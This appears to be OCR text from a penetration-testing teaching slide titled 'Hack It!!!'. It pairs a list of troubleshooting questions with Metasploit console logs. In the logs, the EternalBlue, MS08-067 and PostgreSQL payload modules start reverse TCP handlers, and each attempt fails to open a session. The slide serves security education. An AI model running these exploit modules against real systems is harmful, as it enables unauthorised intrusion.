 Hack It!!!
• Did it work?
• …If it didn’t, where
and when did it fail?
• What step or detail
could we debug?
• Is there another way
to solve this?
• Can new access get
us more information?
• Revisit previous steps
as needed.
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 127.0.0.1:4444
[-] :445 - Exploit aborted due to failure: not-vulnerable
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on :444
[-] Connection failed
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on :4444
[*] :445 - Automatically detecting the target...
[*] :445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown
[*] :445 - We could not detect the language pack, defaulting to English
[*] :445 - Selected Target: Windows 2003 SP2 English (NX)
[*] :445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.